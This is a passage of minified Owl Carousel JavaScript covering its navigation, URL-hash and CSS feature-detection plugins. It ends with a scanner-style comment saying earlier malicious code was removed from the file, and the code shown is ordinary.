        for (d in this.overides) this._core[d] = this._overrides[d];
        for (c in Object.getOwnPropertyNames(this))
          'function' != typeof this[c] && (this[c] = null);
      }),
      (e.prototype.update = function () {
        var a,
          b,
          c,
          d = this._core.clones().length / 2,
          e = d + this._core.items().length,
          f = this._core.maximum(!0),
          g = this._core.settings,
          h = g.center || g.autoWidth || g.dotsData ? 1 : g.dotsEach || g.items;
        if (
          ('page' !== g.slideBy && (g.slideBy = Math.min(g.slideBy, g.items)),
          g.dots || 'page' == g.slideBy)
        )
          for (this._pages = [], a = d, b = 0, c = 0; a < e; a++) {
            if (b >= h || 0 === b) {
              if (
                (this._pages.push({
                  start: Math.min(f, a - d),
                  end: a - d + h - 1,
                }),
                Math.min(f, a - d) === f)
              )
                break;
              (b = 0), ++c;
            }
            b += this._core.mergers(this._core.relative(a));
          }
      }),
      (e.prototype.draw = function () {
        var b,
          c = this._core.settings,
          d = this._core.items().length <= c.items,
          e = this._core.relative(this._core.current()),
          f = c.loop || c.rewind;
        this._controls.$relative.toggleClass('disabled', !c.nav || d),
          c.nav &&
            (this._controls.$previous.toggleClass(
              'disabled',
              !f && e <= this._core.minimum(!0)
            ),
            this._controls.$next.toggleClass(
              'disabled',
              !f && e >= this._core.maximum(!0)
            )),
          this._controls.$absolute.toggleClass('disabled', !c.dots || d),
          c.dots &&
            ((b =
              this._pages.length - this._controls.$absolute.children().length),
            c.dotsData && 0 !== b
              ? this._controls.$absolute.html(this._templates.join(''))
              : b > 0
              ? this._controls.$absolute.append(
                  new Array(b + 1).join(this._templates[0])
                )
              : b < 0 && this._controls.$absolute.children().slice(b).remove(),
            this._controls.$absolute.find('.active').removeClass('active'),
            this._controls.$absolute
              .children()
              .eq(a.inArray(this.current(), this._pages))
              .addClass('active'));
      }),
      (e.prototype.onTrigger = function (b) {
        var c = this._core.settings;
        b.page = {
          index: a.inArray(this.current(), this._pages),
          count: this._pages.length,
          size:
            c &&
            (c.center || c.autoWidth || c.dotsData ? 1 : c.dotsEach || c.items),
        };
      }),
      (e.prototype.current = function () {
        var b = this._core.relative(this._core.current());
        return a
          .grep(
            this._pages,
            a.proxy(function (a, c) {
              return a.start <= b && a.end >= b;
            }, this)
          )
          .pop();
      }),
      (e.prototype.getPosition = function (b) {
        var c,
          d,
          e = this._core.settings;
        return (
          'page' == e.slideBy
            ? ((c = a.inArray(this.current(), this._pages)),
              (d = this._pages.length),
              b ? ++c : --c,
              (c = this._pages[((c % d) + d) % d].start))
            : ((c = this._core.relative(this._core.current())),
              (d = this._core.items().length),
              b ? (c += e.slideBy) : (c -= e.slideBy)),
          c
        );
      }),
      (e.prototype.next = function (b) {
        a.proxy(this._overrides.to, this._core)(this.getPosition(!0), b);
      }),
      (e.prototype.prev = function (b) {
        a.proxy(this._overrides.to, this._core)(this.getPosition(!1), b);
      }),
      (e.prototype.to = function (b, c, d) {
        var e;
        !d && this._pages.length
          ? ((e = this._pages.length),
            a.proxy(this._overrides.to, this._core)(
              this._pages[((b % e) + e) % e].start,
              c
            ))
          : a.proxy(this._overrides.to, this._core)(b, c);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Navigation = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    'use strict';
    var e = function (c) {
      (this._core = c),
        (this._hashes = {}),
        (this.$element = this._core.$element),
        (this._handlers = {
          'initialized.owl.carousel': a.proxy(function (c) {
            c.namespace &&
              'URLHash' === this._core.settings.startPosition &&
              a(b).trigger('hashchange.owl.navigation');
          }, this),
          'prepared.owl.carousel': a.proxy(function (b) {
            if (b.namespace) {
              var c = a(b.content)
                .find('[data-hash]')
                .addBack('[data-hash]')
                .attr('data-hash');
              if (!c) return;
              this._hashes[c] = b.content;
            }
          }, this),
          'changed.owl.carousel': a.proxy(function (c) {
            if (c.namespace && 'position' === c.property.name) {
              var d = this._core.items(
                  this._core.relative(this._core.current())
                ),
                e = a
                  .map(this._hashes, function (a, b) {
                    return a === d ? b : null;
                  })
                  .join();
              if (!e || b.location.hash.slice(1) === e) return;
              b.location.hash = e;
            }
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this.$element.on(this._handlers),
        a(b).on(
          'hashchange.owl.navigation',
          a.proxy(function (a) {
            var c = b.location.hash.substring(1),
              e = this._core.$stage.children(),
              f = this._hashes[c] && e.index(this._hashes[c]);
            f !== d &&
              f !== this._core.current() &&
              this._core.to(this._core.relative(f), !1, !0);
          }, this)
        );
    };
    (e.Defaults = { URLhashListener: !1 }),
      (e.prototype.destroy = function () {
        var c, d;
        a(b).off('hashchange.owl.navigation');
        for (c in this._handlers) this._core.$element.off(c, this._handlers[c]);
        for (d in Object.getOwnPropertyNames(this))
          'function' != typeof this[d] && (this[d] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Hash = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    function e(b, c) {
      var e = !1,
        f = b.charAt(0).toUpperCase() + b.slice(1);
      return (
        a.each((b + ' ' + h.join(f + ' ') + f).split(' '), function (a, b) {
          if (g[b] !== d) return (e = !c || b), !1;
        }),
        e
      );
    }
    function f(a) {
      return e(a, !0);
    }
    var g = a('<support>').get(0).style,
      h = 'Webkit Moz O ms'.split(' '),
      i = {
        transition: {
          end: {
            WebkitTransition: 'webkitTransitionEnd',
            MozTransition: 'transitionend',
            OTransition: 'oTransitionEnd',
            transition: 'transitionend',
          },
        },
        animation: {
          end: {
            WebkitAnimation: 'webkitAnimationEnd',
            MozAnimation: 'animationend',
            OAnimation: 'oAnimationEnd',
            animation: 'animationend',
          },
        },
      },
      j = {
        csstransforms: function () {
          return !!e('transform');
        },
        csstransforms3d: function () {
          return !!e('perspective');
        },
        csstransitions: function () {
          return !!e('transition');
        },
        cssanimations: function () {
          return !!e('animation');
        },
      };
    j.csstransitions() &&
      ((a.support.transition = new String(f('transition'))),
      (a.support.transition.end = i.transition.end[a.support.transition])),
      j.cssanimations() &&
        ((a.support.animation = new String(f('animation'))),
        (a.support.animation.end = i.animation.end[a.support.animation])),
      j.csstransforms() &&
        ((a.support.transform = new String(f('transform'))),
        (a.support.transform3d = j.csstransforms3d()));
  })(window.Zepto || window.jQuery, window, document);
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;